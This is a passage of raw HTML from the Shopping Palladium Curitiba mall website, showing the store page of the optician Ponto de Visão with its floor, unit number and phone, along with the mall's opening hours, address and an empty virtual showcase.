<path fill="#e3f4f6" style="fill: var(--color1, #e3f4f6)" d="M2.143 10.875h27.714c1.183 0 2.143 0.959 2.143 2.143v5.964c0 1.183-0.959 2.143-2.143 2.143h-27.714c-1.183 0-2.143-0.959-2.143-2.143v-5.964c0-1.183 0.959-2.143 2.143-2.143z"></path>
<path fill="#000" style="fill: var(--color3, #000)" d="M7.53 15.372c0.388 0.223 0.388 0.782 0 1.006l-3.051 1.757c-0.387 0.223-0.87-0.056-0.87-0.503v-3.515c0-0.446 0.483-0.726 0.87-0.503l3.051 1.757z"></path>
<path fill="#000" style="fill: var(--color3, #000)" d="M3.576 13.363l2.518 2.472-2.551 2.569 0.033-5.041z"></path>
<path fill="#000" style="fill: var(--color3, #000)" d="M3.059 12.854l3.035 2.981 0.902-0.85-3.938-2.131z"></path>
<path fill="#000" style="fill: var(--color3, #000)" d="M6.095 15.835l1.382 1.375-4.127 1.375 2.746-2.751z"></path>
<path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)" d="M10.446 13.294h-0.436v1.246h0.436c0.398 0 0.657-0.245 0.657-0.621 0-0.379-0.259-0.625-0.657-0.625zM10.261 14.328v-0.823h0.177c0.262 0 0.411 0.155 0.411 0.414s-0.148 0.409-0.411 0.409h-0.177z"></path>
<path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)" d="M11.291 14.541h0.25v-1.246h-0.25v1.246z"></path>
<path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)" d="M12.659 14.18c0-0.439-0.639-0.3-0.639-0.55 0-0.102 0.073-0.15 0.171-0.146 0.107 0.002 0.173 0.066 0.179 0.148h0.275c-0.016-0.225-0.191-0.355-0.446-0.355-0.257 0-0.439 0.136-0.439 0.361-0.002 0.452 0.641 0.289 0.641 0.559 0 0.089-0.070 0.152-0.188 0.152-0.116 0-0.182-0.066-0.189-0.166h-0.268c0.004 0.236 0.204 0.371 0.463 0.371 0.284 0 0.441-0.177 0.441-0.373z"></path>
<path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)" d="M13.126 13.86v-0.363h0.198c0.141 0 0.204 0.068 0.204 0.182 0 0.111-0.063 0.18-0.204 0.18h-0.198zM13.785 13.68c0-0.216-0.15-0.386-0.45-0.386h-0.459v1.246h0.25v-0.479h0.209c0.321 0 0.45-0.193 0.45-0.382z"></path>
<path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)" d="M15.178 13.914c0-0.373-0.282-0.637-0.637-0.637-0.352 0-0.639 0.264-0.639 0.637 0 0.375 0.287 0.639 0.639 0.639 0.354 0 0.637-0.264 0.637-0.639zM14.159 13.914c0-0.254 0.155-0.412 0.382-0.412 0.225 0 0.38 0.159 0.38 0.412s-0.155 0.416-0.38 0.416c-0.227 0-0.382-0.162-0.382-0.416z"></path>
<path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)" d="M16.18 13.293v0.857l-0.566-0.857h-0.25v1.248h0.25v-0.855l0.566 0.855h0.25v-1.248h-0.25z"></path>
<path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)" d="M16.677 14.541h0.25v-1.246h-0.25v1.246zM16.586 13.044v0.179l0.411-0.188v-0.204l-0.411 0.213z"></path>
<path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)" d="M17.687 14.285l-0.343-0.991h-0.268l0.457 1.246h0.304l0.457-1.246h-0.266l-0.341 0.991z"></path>
<path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)" d="M19.167 13.293h-0.723v1.248h0.723v-0.204h-0.473v-0.33h0.42v-0.198h-0.42v-0.313h0.473v-0.204z"></path>
<path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)" d="M19.394 13.294v1.246h0.661v-0.198h-0.411v-1.048h-0.25z"></path>
<path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)" d="M21.456 13.293v0.857l-0.566-0.857h-0.25v1.248h0.25v-0.855l0.566 0.855h0.25v-1.248h-0.25z"></path>
<path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)" d="M22.799 14.541h0.264l-0.448-1.248h-0.291l-0.448 1.248h0.262l0.082-0.238h0.496l0.082 0.238zM22.649 14.103h-0.361l0.18-0.521 0.18 0.521z"></path>
<path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)" d="M11.671 16.472c-0.051-0.094-0.122-0.166-0.212-0.215s-0.195-0.074-0.315-0.074c-0.133 0-0.251 0.030-0.354 0.090s-0.183 0.146-0.241 0.257c-0.058 0.111-0.087 0.24-0.087 0.386 0 0.15 0.029 0.281 0.087 0.392 0.060 0.111 0.143 0.197 0.248 0.257s0.227 0.090 0.366 0.090c0.171 0 0.312-0.045 0.421-0.135 0.109-0.092 0.181-0.22 0.215-0.383h-0.771v-0.344h1.215v0.392c-0.030 0.156-0.094 0.301-0.193 0.434s-0.226 0.24-0.383 0.321c-0.154 0.079-0.328 0.119-0.521 0.119-0.216 0-0.412-0.048-0.588-0.145-0.174-0.099-0.311-0.235-0.411-0.408-0.099-0.174-0.148-0.371-0.148-0.591s0.049-0.418 0.148-0.591c0.101-0.176 0.238-0.312 0.411-0.408 0.176-0.099 0.371-0.148 0.585-0.148 0.253 0 0.473 0.062 0.659 0.186 0.186 0.122 0.315 0.295 0.386 0.517h-0.518z"></path>
<path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)" d="M13.367 18.070c-0.171 0-0.326-0.038-0.463-0.113-0.137-0.077-0.245-0.185-0.325-0.325-0.077-0.139-0.116-0.3-0.116-0.482s0.040-0.343 0.119-0.482c0.081-0.139 0.192-0.246 0.331-0.321 0.139-0.077 0.295-0.116 0.466-0.116s0.327 0.039 0.466 0.116c0.139 0.075 0.249 0.182 0.328 0.321 0.081 0.139 0.122 0.3 0.122 0.482s-0.042 0.343-0.125 0.482c-0.081 0.139-0.193 0.247-0.334 0.325-0.139 0.075-0.296 0.113-0.469 0.113zM13.367 17.677c0.081 0 0.158-0.019 0.228-0.058 0.073-0.041 0.131-0.101 0.174-0.18s0.064-0.176 0.064-0.289c0-0.169-0.045-0.299-0.135-0.389-0.088-0.092-0.196-0.138-0.325-0.138s-0.237 0.046-0.325 0.138c-0.086 0.090-0.129 0.22-0.129 0.389s0.042 0.3 0.125 0.392c0.086 0.090 0.193 0.135 0.321 0.135z"></path>
<path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)" d="M15.417 18.070c-0.171 0-0.326-0.038-0.463-0.113-0.137-0.077-0.245-0.185-0.325-0.325-0.077-0.139-0.116-0.3-0.116-0.482s0.040-0.343 0.119-0.482c0.081-0.139 0.192-0.246 0.331-0.321 0.139-0.077 0.295-0.116 0.466-0.116s0.327 0.039 0.466 0.116c0.139 0.075 0.249 0.182 0.328 0.321 0.081 0.139 0.122 0.3 0.122 0.482s-0.042 0.343-0.125 0.482c-0.081 0.139-0.193 0.247-0.334 0.325-0.139 0.075-0.296 0.113-0.469 0.113zM15.417 17.677c0.081 0 0.158-0.019 0.228-0.058 0.073-0.041 0.131-0.101 0.174-0.18s0.064-0.176 0.064-0.289c0-0.169-0.045-0.299-0.135-0.389-0.088-0.092-0.196-0.138-0.325-0.138s-0.237 0.046-0.325 0.138c-0.086 0.090-0.129 0.22-0.129 0.389s0.042 0.3 0.125 0.392c0.086 0.090 0.193 0.135 0.321 0.135z"></path>
<path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)" d="M17.373 16.231c0.133 0 0.25 0.027 0.35 0.080 0.101 0.051 0.18 0.119 0.238 0.203v-0.254h0.453v1.794c0 0.165-0.033 0.312-0.1 0.44-0.066 0.131-0.166 0.234-0.299 0.309-0.133 0.077-0.294 0.116-0.482 0.116-0.253 0-0.461-0.059-0.624-0.177-0.161-0.118-0.252-0.279-0.273-0.482h0.447c0.024 0.081 0.074 0.146 0.151 0.193 0.079 0.049 0.175 0.074 0.286 0.074 0.131 0 0.237-0.040 0.318-0.119 0.081-0.077 0.122-0.195 0.122-0.354v-0.276c-0.058 0.084-0.138 0.153-0.241 0.209-0.101 0.056-0.216 0.084-0.347 0.084-0.15 0-0.287-0.039-0.411-0.116s-0.223-0.185-0.296-0.325c-0.071-0.141-0.106-0.303-0.106-0.485 0-0.18 0.035-0.34 0.106-0.479 0.073-0.139 0.17-0.246 0.293-0.321 0.124-0.075 0.262-0.113 0.415-0.113zM17.962 17.15c0-0.109-0.021-0.203-0.064-0.28-0.043-0.079-0.101-0.139-0.174-0.18-0.073-0.043-0.151-0.064-0.235-0.064s-0.161 0.020-0.231 0.061c-0.071 0.041-0.129 0.101-0.174 0.18-0.043 0.077-0.064 0.169-0.064 0.276s0.021 0.201 0.064 0.283c0.045 0.079 0.103 0.14 0.174 0.183 0.073 0.043 0.15 0.064 0.231 0.064 0.084 0 0.162-0.020 0.235-0.061 0.073-0.043 0.131-0.103 0.174-0.18 0.043-0.079 0.064-0.174 0.064-0.283z"></path>
<path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)" d="M19.304 15.662v2.379h-0.45v-2.379h0.45z"></path>
<path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)" d="M21.404 17.112c0 0.064-0.004 0.122-0.013 0.174h-1.302c0.011 0.129 0.056 0.229 0.135 0.302s0.177 0.109 0.293 0.109c0.167 0 0.286-0.072 0.357-0.215h0.485c-0.051 0.171-0.15 0.313-0.296 0.424-0.146 0.109-0.325 0.164-0.537 0.164-0.171 0-0.326-0.038-0.463-0.113-0.135-0.077-0.241-0.185-0.318-0.325-0.075-0.139-0.113-0.3-0.113-0.482 0-0.184 0.038-0.346 0.113-0.485s0.18-0.246 0.315-0.321c0.135-0.075 0.29-0.113 0.466-0.113 0.169 0 0.32 0.036 0.453 0.109 0.135 0.073 0.239 0.177 0.312 0.312 0.075 0.133 0.113 0.286 0.113 0.46zM20.938 16.983c-0.002-0.116-0.044-0.208-0.125-0.276-0.081-0.071-0.181-0.106-0.299-0.106-0.111 0-0.206 0.034-0.283 0.103-0.075 0.066-0.121 0.16-0.138 0.28h0.845z"></path>
<path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)" d="M24.135 16.491c0 0.12-0.029 0.233-0.087 0.337-0.056 0.105-0.145 0.19-0.267 0.254-0.12 0.064-0.272 0.096-0.456 0.096h-0.376v0.861h-0.45v-2.244h0.826c0.174 0 0.321 0.030 0.444 0.090s0.213 0.142 0.273 0.247c0.062 0.105 0.093 0.224 0.093 0.357zM23.305 16.816c0.124 0 0.216-0.028 0.276-0.084 0.060-0.058 0.090-0.138 0.090-0.241 0-0.219-0.122-0.328-0.366-0.328h-0.357v0.652h0.357z"></path>
<path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)" d="M24.904 15.662v2.379h-0.45v-2.379h0.45z"></path>
<path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)" d="M25.233 17.144c0-0.18 0.035-0.34 0.106-0.479 0.073-0.139 0.17-0.246 0.293-0.321 0.124-0.075 0.262-0.113 0.415-0.113 0.133 0 0.248 0.027 0.347 0.080 0.101 0.054 0.181 0.121 0.241 0.203v-0.254h0.453v1.781h-0.453v-0.26c-0.058 0.084-0.138 0.153-0.241 0.209-0.101 0.054-0.218 0.080-0.35 0.080-0.15 0-0.287-0.039-0.412-0.116-0.122-0.077-0.22-0.185-0.293-0.325-0.071-0.141-0.106-0.303-0.106-0.485zM26.634 17.15c0-0.109-0.021-0.203-0.064-0.28-0.043-0.079-0.101-0.139-0.174-0.18-0.073-0.043-0.151-0.064-0.235-0.064s-0.16 0.020-0.231 0.061-0.129 0.101-0.174 0.18c-0.043 0.077-0.064 0.169-0.064 0.276s0.021 0.201 0.064 0.283c0.045 0.079 0.103 0.14 0.174 0.183 0.073 0.043 0.15 0.064 0.231 0.064 0.084 0 0.162-0.020 0.235-0.061 0.073-0.043 0.131-0.103 0.174-0.18 0.043-0.079 0.064-0.174 0.064-0.283z"></path>
<path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)" d="M29.231 16.26l-1.102 2.623h-0.479l0.386-0.887-0.714-1.736h0.505l0.46 1.244 0.466-1.244h0.479z"></path>
</symbol>
<symbol fill="currentColor" xmlns="http://www.w3.org/2000/svg" xml:space="preserve"
viewBox="0 0 24 24" id="icon-tiktok">
<path d="M19.589 6.686a4.793 4.793 0 0 1-3.77-4.245V2h-3.445v13.672a2.896 2.896 0 0 1-5.201 1.743l-.002-.001.002.001a2.895 2.895 0 0 1 3.183-4.51v-3.5a6.329 6.329 0 0 0-5.394 10.692 6.33 6.33 0 0 0 10.857-4.424V8.687a8.182 8.182 0 0 0 4.773 1.526V6.79a4.831 4.831 0 0 1-1.003-.104z"></path>
</symbol>
</defs>
</svg><header id="js-header" class="site-header"><div class="container"><div class="brand">
<a href="https://palladiumcuritiba.com.br">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://palladiumcuritiba.com.br/wp-content/uploads/2024/06/logo_palladium_cwb.webp" alt="Shopping Palladium Curitiba">
<img data-lazyloaded="1" src="[data-uri]" class="logo-white" data-src="https://palladiumcuritiba.com.br/wp-content/uploads/2024/06/logo_palladium_cwb_branca.webp"
alt="" />
</a></div><nav class="nav-bar-menu"><ul id="menu-principal" class="menu"><li id="menu-item-10419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10419"><a href="https://palladiumcuritiba.com.br/">Início</a></li><li id="menu-item-10421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10421"><a href="https://palladiumcuritiba.com.br/cinema/">Cinema</a></li><li id="menu-item-10424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10424"><a href="https://palladiumcuritiba.com.br/lojas/">Lojas</a></li><li id="menu-item-11086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11086"><a href="https://palladiumcuritiba.com.br/gastronomia/">Gastronomia</a></li><li id="menu-item-29069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29069"><a href="https://palladiumcuritiba.com.br/eventos/">Eventos</a></li><li id="menu-item-15595" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-15595"><a href="https://palladiumcuritiba.com.br/novidades/">Novidades</a></li><li id="menu-item-10422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10422"><a href="https://palladiumcuritiba.com.br/fale-conosco/">Fale Conosco</a></li></ul></nav>
<a href="#" id="button-nav-guia" class="btn-secondary btn-icon-left js-btn-dropdown btn-guia"
alt="Abir Guia Rápido">
<svg class="icon icon-guide">
<use xlink:href="#icon-guide"></use>
</svg>
<span>Guia <span>rápido</span></span>
</a><button class="btn-search">
<svg class="icon">
<use xlink:href="#icon-search"></use>
</svg>
</button><button class="btn-menu"><div class="hamburger">
<span class="bar"></span>
<span class="bar"></span>
<span class="bar"></span></div>
</button></div><div class="mega-menu"><div class="conteudo-nav"><div class="conteudo-nav__left"><ul id="menu-principal-1" class="menu-primary"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10419"><a href="https://palladiumcuritiba.com.br/">Início</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10421"><a href="https://palladiumcuritiba.com.br/cinema/">Cinema</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10424"><a href="https://palladiumcuritiba.com.br/lojas/">Lojas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11086"><a href="https://palladiumcuritiba.com.br/gastronomia/">Gastronomia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29069"><a href="https://palladiumcuritiba.com.br/eventos/">Eventos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-15595"><a href="https://palladiumcuritiba.com.br/novidades/">Novidades</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10422"><a href="https://palladiumcuritiba.com.br/fale-conosco/">Fale Conosco</a></li></ul><ul id="menu-menu-secundario" class="menu-secondary"><li id="menu-item-10668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10668"><a href="https://palladiumcuritiba.com.br/o-shopping/">Sobre nós</a></li><li id="menu-item-10667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10667"><a href="https://palladiumcuritiba.com.br/comodidade/">Comodidades</a></li><li id="menu-item-30564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30564"><a href="https://palladiumcuritiba.com.br/premios/">Prêmios</a></li><li id="menu-item-10671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10671"><a href="https://palladiumcuritiba.com.br/turismo/">Turismo</a></li><li id="menu-item-11084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11084"><a href="https://palladiumcuritiba.com.br/comercializacao/">Comercialização</a></li><li id="menu-item-11085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11085"><a href="https://palladiumcuritiba.com.br/merchandising/">Merchandising</a></li><li id="menu-item-10670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10670"><a href="https://palladiumcuritiba.com.br/trabalhe-conosco/">Trabalhe Conosco</a></li></ul><ul class="icones-sociais">
<span>Siga-nos</span><li>
<a href="https://www.facebook.com/shoppingpalladium" target="_blank">
<svg class="icon icon-facebook">
<use xlink:href="#icon-facebook"></use>
</svg>
</a>
<a href="https://www.instagram.com/shoppingpalladium/" target="_blank">
<svg class="icon icon-instagram">
<use xlink:href="#icon-instagram"></use>
</svg>
</a>
<a href="https://www.linkedin.com/company/shoppingpalladium/" target="_blank">
<svg class="icon icon-linkedin">
<use xlink:href="#icon-linkedin"></use>
</svg>
</a></li></ul></div><div class="conteudo-nav__right"><div id="menu-banner" class="swiper-container banner"><div class="swiper-wrapper"><div class="swiper-slide">
<a href="https://podiapp.com.br" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/banner-podi-shopping-mobile-1-1.png" alt="Banner" />
</a></div></div><div class="swiper-controls"><div class="swiper-pagination pt-16"></div><div class="swiper-navegation"><div class="swiper-button-prev button-banner-prev"></div><div class="swiper-button-next button-banner-next"></div></div></div></div></div></div></div><div class="dropdown-guia js-dropdonwn"><div class="container"><div class="row"><div class="col-xs-12 col-md-3"><div class="panel"><div class="panel__heading"><h6 class="panel__title text-caption-medium bold uppercase">Horários</h6></div><div class="panel__body"><ul class="horario-lista">
<span class="horario-lista__title">Lojas</span><li>
Seg - Sex -
11h às 23h</li><li>
Sáb -
10h às 22h</li><li>
Dom -
14h às 20h</li></ul><ul class="horario-lista">
<span class="horario-lista__title">Alimentação</span><li>
Seg -
Sex 11h às 23h</li><li>
Sáb -
10h às 23h</li><li>
Dom -
11h às 22h</li></ul><ul class="horario-lista">
<span class="horario-lista__title">Office</span><li>
Seg - Sex -
07h às 19h</li></ul></div></div></div><div class="col-xs-12 col-md-3"><div class="panel"><div class="panel__heading"><h6 class="panel__title text-caption-medium bold uppercase">Endereço</h6></div><div class="panel__body">
<span class="endereco">Av. Presidente Kennedy, 4121
esquina com República Argentina
Portão – Curitiba/PR
CEP: 80.610-905</span><div class="panel__actions">
<a href="https://goo.gl/maps/ieVwfCZa7vVwWutQ9" target="_blank" class="btn-secondary btn-medium btn-icon-left btn-block">
<svg class="icon">
<use xlink:href="#icon-location"></use>
</svg>
<span>Ver local</span>
</a>
<a href="https://m.uber.com/ul/?action=setPickup&client_id=E2Xyd7_oyR92KA4Rak797lPeCRTYI5r6&pickup=my_location&dropoff[formatted_address]=Av.%20Pres.%20Kennedy%2C%204121%20-%20Port%C3%A3o%2C%20Curitiba%20-%20PR%2C%20Brasil&dropoff[latitude]=-25.472097&dropoff[longitude]=-49.286629" target="_blank" class="btn-secondary btn-medium btn-icon-left btn-block">
<svg class="icon icon-car">
<use xlink:href="#icon-car"></use>
</svg>
<span>Chamar Uber</span>
</a></div></div></div></div><div class="col-xs-12 col-md-3"><div class="panel"><div class="panel__heading"><h6 class="panel__title text-caption-medium bold uppercase">Contato</h6></div><div class="panel__body">
<a href="tel:4132123500" class="telefone-mask link-no-color">4132123500</a><div class="panel__actions">
<a href="https://wa.me/5541991769604?text=Ol%C3%A1%20gostaria%20de%20saber%20informa%C3%A7%C3%B5es%20sobre..." class="btn-secondary btn-medium btn-icon-left btn-block" target="_blank">
<svg class="icon">
<use xlink:href="#icon-whatsapp"></use>
</svg>
<span>WhatsApp</span>
</a></div></div></div></div><div class="col-xs-12 col-md-3"><ul class="links-rapido"><li class="links-rapido__item">
<a href="/comodidade"><div class="links-rapido__item-icon" style="background-color:#3662e3">
<img data-lazyloaded="1" src="[data-uri]" width="24" height="24" data-src="https://palladiumcuritiba.com.br/wp-content/uploads/2024/06/comodidades-icon.svg" alt="Comodidades" /></div>
<span>Comodidades</span>
</a></li><li class="links-rapido__item">
<a href="/eventos"><div class="links-rapido__item-icon" style="background-color:#f5a228">
<img data-lazyloaded="1" src="[data-uri]" width="24" height="24" data-src="https://palladiumcuritiba.com.br/wp-content/uploads/2024/06/evento-icon.svg" alt="Eventos" /></div>
<span>Eventos</span>
</a></li><li class="links-rapido__item">
<a href="/cinema"><div class="links-rapido__item-icon" style="background-color:#53a254">
<img data-lazyloaded="1" src="[data-uri]" width="24" height="24" data-src="https://palladiumcuritiba.com.br/wp-content/uploads/2024/06/cinema-icon.svg" alt="Cinema" /></div>
<span>Cinema</span>
</a></li><li class="links-rapido__item">
<a href="/vitrine"><div class="links-rapido__item-icon" style="background-color:#e5484d">
<img data-lazyloaded="1" src="[data-uri]" width="24" height="24" data-src="https://palladiumcuritiba.com.br/wp-content/uploads/2024/06/vitrine-guia.png" alt="Vitrine virtual" /></div>
<span>Vitrine virtual</span>
</a></li></ul></div></div></div></div></header><div class="search-dialog"><div class="container"><div class="search-dialog__form"><form role="search" id="search-form" action="https://palladiumcuritiba.com.br/search-geral/" method="get">
<input type="search" id="search-term" name="_busca" class="search-dialog__input search-geral" placeholder="Buscar Evento, Novidade, Loja ou Oferta" title="Buscar por:">
<input type="hidden" name="" value="evento,loja,gastronomia,post, produto" />
<button type="submit" class="search-dialog__submit">
<svg class="icon">
<use xlink:href="#icon-search"></use>
</svg>
</button></form></div>
<button class="search-dialog__close hide-xs">
<svg class="icon">
<use xlink:href="#icon-close"></use>
</svg>
</button></div></div><div class="heading-loja"><div class="container"><div class="row"><div class="col-xs-12 col-sm-6 relative"><div class="heading-loja__images">
<img data-lazyloaded="1" src="[data-uri]" width="570" height="450" data-src="https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/pontovisao2052-1.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" data-srcset="https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/pontovisao2052-1.png 570w, https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/pontovisao2052-1-400x316.png 400w, https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/pontovisao2052-1-150x118.png 150w" data-sizes="(max-width: 570px) 100vw, 570px" /></div></div><div class="col-xs-12 col-sm-6"><div class="heading-loja__content"><div class="heading-loja__page-title"><h1 class="heading-loja__nome">PONTO DE VISÃO</h1><div class="heading-loja__categoria">Óticas</div></div><ul class="heading-loja__metas"><li>
<svg class="icon icon-phone">
<use xlink:href="#icon-phone"></use>
</svg>
<span><strong class="telefone-mask">(41) 3212-3633</strong></span></li><li>
<svg class="icon icon-folder">
<use xlink:href="#icon-folder"></use>
</svg>
<span><strong>Óticas</strong></span></li><li>
<svg class="icon icon-location">
<use xlink:href="#icon-location"></use>
</svg>
<span>Piso: <strong>L1</strong></span><span>Número: <strong>1002A</strong></span></li></ul><div class="heading-loja__actions">
<a href="https://wa.me/5541991883094?text=Ol%C3%A1%2C%20gostaria%20de%20mais%20informa%C3%A7%C3%B5es%20sobre..."
class="btn-primary btn-large btn-icon-left" target="_blank">
<svg class="icon">
<use xlink:href="#icon-whatsapp"></use>
</svg>
Fale com a loja
</a></div></div></div></div></div></div><section class="s-page s-vitrine"><div class="container"><div class="row"><div class="col-xs-12"><div class="s-page__heading">
<svg class="icon s-page__heading-icon fill-red">
<use xlink:href="#icon-bag-handle"></use>
</svg><h2 class="s-page__heading-title h3">Vitrine Virtual</h2><div class="s-page__heading-actions"><a id="action-vitrine1" href="https://palladiumcuritiba.com.br/vitrine" class="link link__view-more">
<span>Ver todos</span>
<svg class="icon">
<use xlink:href="#icon-next"></use>
</svg>
</a></div></div></div></div><div class="row"><div class="col-xs-12"><div class="grid-produtos"><div class="swiper-slide-empty"><div class="empty-vitrine"><div class="empty-vitrine__heading">
<span class="title">Ainda não temos nenhuma oferta disponível!</span>
<span class="subtitle">Siga-nos para saber de nossas novidades:</span></div><div class="icones-sociais">
<a href="https://www.facebook.com/shoppingpalladium" target="_blank">
<svg class="icon icon-facebook">
<use xlink:href="#icon-facebook"></use>
</svg>
</a>
<a href="https://www.instagram.com/shoppingpalladium/" target="_blank">
<svg class="icon icon-instagram">
<use xlink:href="#icon-instagram"></use>
</svg>
</a>
<a href="https://www.linkedin.com/company/shoppingpalladium/" target="_blank">
<svg class="icon icon-linkedin">
<use xlink:href="#icon-linkedin"></use>
</svg>
</a></div></div></div></div></div></div><div class="row mt-32 center-xs"><div class="col-xs-12">
<a id="action-vitrine2" href="https://palladiumcuritiba.com.br/vitrine" class="btn-primary btn-icon-right">
Ver mais
<svg class="icon">
<use xlink:href="#icon-next"></use>
</svg>
</a></div></div></div></section><section class="banner-podi-inter-pages"><div class="container"><div class="row mb-80 center-xs"><div class="banner-item">
<a href="https://www.podiapp.com.br/"
target="_blank">
<picture>
<source srcset="https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/cwb-banner-podi-rodape-1.png"
media="(min-width: 768px)">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/banner-podi-shopping-mobile-1-1.png" alt="Banner">
</picture>
</a></div></div></div></section><div class="guia-modal-wrapper"><div class="modal-guia"><div class="close-guia"></div><div class="grid-info"><div class="item">
<svg class="icon icon-time">
<use xlink:href="#icon-time"></use>
</svg><h5>Horários</h5><ul class="menu-lojas">
<span>Lojas</span><li>
Seg - Sex -
11h às 23h</li><li>
Sáb -
10h às 22h</li><li>
Dom -
14h às 20h</li></ul><ul class="menu-lojas">
<span>Alimentação</span><li>
Seg -
Sex 11h às 23h</li><li>
Sáb -
10h às 23h</li><li>
Dom -
11h às 22h</li></ul></div><div class="item">
<svg class="icon icon-location">
<use xlink:href="#icon-location"></use>
</svg><h5>Endereço</h5>
<span class="endereco">Av. Presidente Kennedy, 4121
esquina com República Argentina
Portão – Curitiba/PR
CEP: 80.610-905</span><div class="btns">
<a href="https://goo.gl/maps/ieVwfCZa7vVwWutQ9" target="_blank" class="btn-primary btn-medium">
<svg class="icon icon-location">
<use xlink:href="#icon-location"></use>
</svg>
<span>Ver local</span>
</a>
<a href="https://m.uber.com/ul/?action=setPickup&client_id=E2Xyd7_oyR92KA4Rak797lPeCRTYI5r6&pickup=my_location&dropoff[formatted_address]=Av.%20Pres.%20Kennedy%2C%204121%20-%20Port%C3%A3o%2C%20Curitiba%20-%20PR%2C%20Brasil&dropoff[latitude]=-25.472097&dropoff[longitude]=-49.286629" target="_blank" class="btn-primary btn-medium">
<svg class="icon icon-car">
<use xlink:href="#icon-car"></use>
</svg>
<span>Chamar Uber</span>
</a></div></div></div><div class="grid-servicos"><ul><li class="item">
<a href="/comodidade"><div class="icone-link">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://palladiumcuritiba.com.br/wp-content/uploads/2024/06/comodidades-icon.svg" alt="Comodidades" /></div>
<span>Comodidades</span>
</a></li><li class="item">
<a href="/eventos"><div class="icone-link">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://palladiumcuritiba.com.br/wp-content/uploads/2024/06/evento-icon.svg" alt="Eventos" /></div>
<span>Eventos</span>
</a></li><li class="item">
<a href="/cinema"><div class="icone-link">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://palladiumcuritiba.com.br/wp-content/uploads/2024/06/cinema-icon.svg" alt="Cinema" /></div>
<span>Cinema</span>
</a></li><li class="item">
<a href="/vitrine"><div class="icone-link">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://palladiumcuritiba.com.br/wp-content/uploads/2024/06/vitrine-guia.png" alt="Vitrine virtual" /></div>
<span>Vitrine virtual</span>
</a></li></ul></div></div><div class="overlay-guia"></div></div><footer id="rodape" class="s-footer"><div class="container"><div class="top"><div class="brand">
<a href="https://palladiumcuritiba.com.br">
<img data-lazyloaded="1" src="[data-uri]" width="128" height="48" data-src="https://palladiumcuritiba.com.br/wp-content/uploads/2024/06/logo_palladium_cwb_branca.webp" alt="Shopping Palladium Curitiba" />
</a></div><ul id="menu-rodape" class="menu-footer"><li id="menu-item-10666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10666"><a href="https://palladiumcuritiba.com.br/fale-conosco/">Fale Conosco</a></li><li id="menu-item-10664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10664"><a href="https://palladiumcuritiba.com.br/comercializacao/">Comercialização</a></li><li id="menu-item-10665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10665"><a href="https://palladiumcuritiba.com.br/merchandising/">Merchandising</a></li><li id="menu-item-10662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10662"><a href="https://palladiumcuritiba.com.br/politica-de-privacidade/">Política de Privacidade</a></li><li id="menu-item-10663" class="btn-footer-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-10663"><a href="https://palladiumcuritiba.com.br/trabalhe-conosco/">Trabalhe Conosco</a></li><li id="menu-item-2724" class="btn-footer-menu lojista-area-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-2724"><a target="_blank">Acesso Lojista</a></li></ul></div><div class="info-shopping"><div class="item">
<svg class="icon icon-time">
